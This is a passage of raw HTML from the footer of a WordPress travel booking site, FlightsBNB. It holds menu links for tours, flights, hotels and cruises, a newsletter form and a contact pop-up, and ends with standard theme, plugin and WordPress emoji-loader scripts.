<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1705"><a href="https://flightsbnb.com/group-package/">Group Packages</a>
<ul class="sub-menu">
	<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://flightsbnb.com/honeymoon-tours/">Honeymoon Tours</a></li>
</ul>
</li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://flightsbnb.com/sightseeing-tours/">Sightseeing Tours</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://flightsbnb.com/top-vacations/">Top Vacations</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://flightsbnb.com/trip-insurance/">Trip Insurance</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://booking.flightsbnb.com/en/Flight/Search">Flights</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1711"><a href="https://booking.flightsbnb.com/en/Hotel/Search">Hotels</a></li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="https://booking.flightsbnb.com/en/Car/Search">Cars</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1713"><a href="https://booking.flightsbnb.com/en/Cruise/Search">Cruises</a></li>
</ul></div></section><section id="media_image-2" class="widget widget_media_image wf-cell wf-1-4"><img width="244" height="50" src="https://flightsbnb.com/wp-content/uploads/2019/02/logos2.png" class="image wp-image-1602  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Social Media</div><div class="textwidget custom-html-widget"><ul class="bottomsocial">
	<li><a href="https://www.facebook.com/flights.bnb.1"><i class="fa fa-facebook"></i></a></li>
	<li><a href="#"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/flightsbnb/"><i class="fa fa-instagram"></i></a></li>
</ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Newsletter</div><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://flightsbnb.com/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe">
</div>
</form>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png 200w" width="200" height="63"   sizes="200px" alt="FlightsBNB" /></a></div>
                <div class="wf-float-left">

					© 2018 FlightsBNB.com. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577 first depth-0"><a href='https://flightsbnb.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 depth-0"><a href='https://flightsbnb.com/stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Stories</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578 depth-0"><a href='https://flightsbnb.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579 depth-0"><a href='https://flightsbnb.com/sitemap/' data-level='1'><span class="menu-item-text"><span class="menu-text">Site Map</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641 last depth-0"><a href='https://flightsbnb.com/terms-conditions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">footer</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<div style="display: none;"><div id="boxzilla-box-1561-content"><h4>Hello Traveler.</h4>
<p>Do you have any questions?       .<br />
Call Now: 888-639-4562<br />
Text Now: 213-673-2020</p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.13.0.1" id="dt-main-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://flightsbnb.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.13.0.1" id="dt-legacy-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.13.0.1" id="jquery-mousewheel-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.13.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script id="boxzilla-js-extra">
var boxzilla_options = {"testMode":"","boxes":[{"id":1561,"icon":"&times;","content":"","css":{"background_color":"#ffffff","width":340,"border_color":"#1382b4","border_width":6,"border_style":"solid","position":"bottom-left"},"trigger":{"method":"time_on_page","value":"7"},"animation":"slide","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"bottom-left","screenWidthCondition":null,"closable":true,"post":{"id":1561,"title":"Sample Box","slug":"sample-box"}}]};
//# sourceURL=boxzilla-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.3.1" id="boxzilla-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flightsbnb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flightsbnb.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
